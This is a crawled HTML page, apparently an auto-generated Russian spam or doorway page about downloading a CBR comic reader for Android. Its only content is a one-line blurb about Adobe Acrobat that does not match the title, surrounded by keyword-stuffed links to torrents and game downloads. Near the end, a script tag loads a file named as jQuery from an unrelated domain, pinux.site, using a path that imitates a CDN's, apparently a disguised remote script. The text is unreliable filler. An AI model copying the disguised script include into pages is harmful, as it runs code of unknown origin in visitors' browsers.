

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-cbr-reader-na-android.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать cbr reader на андроид - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать cbr reader на андроид</h2>
                            </header>
                            <p>Adobe Acrobat Reader – хорошо известная, бесплатная pdf читалка для Андроид, бесплатная. Условные обозначения: - для полноценного функционирования программы необходимы права. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-royksopp-what-else-is-there-tekst-pesni.html">Royksopp what else is there текст песни</a></li>
                                <li><a href="qwdz-skachat-garris-mod-v2.html">Скачать гаррис мод v2</a></li>
                                <li><a href="qwdz-kak-igrat-v-far-kray-primal.html">Как играть в фар край примал</a></li>
                                <li><a href="qwdz-vyazanie-kryuchkom-sumki-shemy-i-opisanie-foto.html">Вязание крючком сумки схемы и описание фото</a></li>
                                <li><a href="qwdz-samogonnyy-apparat-domovenok-instrukciya-skachat.html">Самогонный аппарат домовенок инструкция скачать</a></li>
                                <li><a href="qwdz-skachat-igru-na-psp-chervyachki-cherez-torrent.html">Скачать игру на psp червячки через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Выбираем читалку для Андроид Лучшие программы для.</li>
<li>Каталог программ - Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-film-generalskaya-doch-skachat-torrent.html">Фильм генеральская дочь скачать торрент</a></li>
                                            <li><a href="qwdz-fotoyadernye-reakcii-prezentaciya.html">Фотоядерные реакции презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-chitat-onlayn-kombat-naytov-tankist.html">Читать онлайн комбат найтов танкист</a></li>
                                            <li><a href="qwdz-skachat-pesnyu-guf-basta-samuray.html">Скачать песню гуф баста самурай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gangster-2007-skachat-film.html">Гангстер 2007 скачать фильм</a></li>
                                            <li><a href="qwdz-stalker-mod-smerti-vopreki-poslushnik-prohozhdenie.html">Сталкер мод смерти вопреки послушник прохождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kak-pochistit-mozilu-polnostyu.html">Как почистить мозилу полностью</a></li>
                                            <li><a href="qwdz-besplatno-skachat-igru-varfeys.html">Бесплатно скачать игру варфейс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
